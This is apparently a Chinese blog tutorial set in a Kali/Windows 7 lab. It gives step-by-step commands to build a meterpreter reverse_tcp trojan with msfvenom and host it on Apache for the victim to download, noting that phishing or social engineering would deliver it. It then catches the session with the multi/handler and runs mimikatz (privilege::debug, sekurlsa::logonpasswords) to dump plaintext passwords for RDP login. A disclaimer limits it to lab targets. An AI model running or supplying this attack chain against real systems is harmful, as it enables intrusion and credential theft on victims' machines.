环境准备:

kali:192.168.13.128

win7:192.168.13.136



1、使用msfvenom生成名为cmd的木马文件:

msfvenom -p windows/meterpreter/reverse_tcp lhost=192.168.13.128 lport=5555 -f exe > /var/www/html/cmd.exe

其中lhost=攻击机ip、lport=监听端口、-f 后门文件类型、>/后门文件保存路径



2、在/var/www/html目录下开启apache服务,并检查是否成功开启:

/etc/init.d/apache2 start

/etc/init.d/apache2 status

(出现active running表示成功开启)





3、在靶机上访问攻击机IP,可以看到生成的木马文件,下载到本地:

(此步骤想说明的是,攻击者可通过钓鱼网站、邮件或者社会工程学等方式诱导受害人下载木马文件等)



4、开启postgresql服务,并检查服务是否开启:





5、开启msfconsole,设置攻击模块如下:

use exploit/multi/handler

set lhost 攻击者IP

set lport 监听端口

set payload windows/meterpreter/reverse_tcp

show options



run

运行之后,然后就等待靶机中招了

当靶机运行该木马文件(cmd.exe)后,攻击机直接获取到meterpreter:



6、进入命令行shell,出现乱码输入chcp 65001即可解决,然后我们就可以查看到靶机相关信息



这里给大家提供一些meterpreter常用命令:





7、当前期在信息收集时得知开放3389端口,并且我们已经拿到meterpreter后,我们可以使用mimikatz工具获取明文密码:

链接:百度网盘:mimikatz.exe

提取码:428y

上传mimikatz.exe到C:下



提升至管理员权限 privilege::debug

读取铭文用户名和密码 sekurlsa::logonpasswords

接下来就可以进行远程连接 rdesktop 靶机IP,登录到靶机进行下一步的操作了

注:此博客仅用于靶机测试,切勿对他人电脑进行测试!!!

本文详细介绍了如何在KaliLinux环境中利用msfvenom生成木马、通过Apache服务传播、利用Meterpreter获取目标系统信息,并展示了如何使用mimikatz获取密码以实现远程登录。注意,所有操作仅为靶机测试,禁止在实际环境中滥用。

本文详细介绍了如何在KaliLinux环境中利用msfvenom生成木马、通过Apache服务传播、利用Meterpreter获取目标系统信息,并展示了如何使用mimikatz获取密码以实现远程登录。注意,所有操作仅为靶机测试,禁止在实际环境中滥用。

4486

4486

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?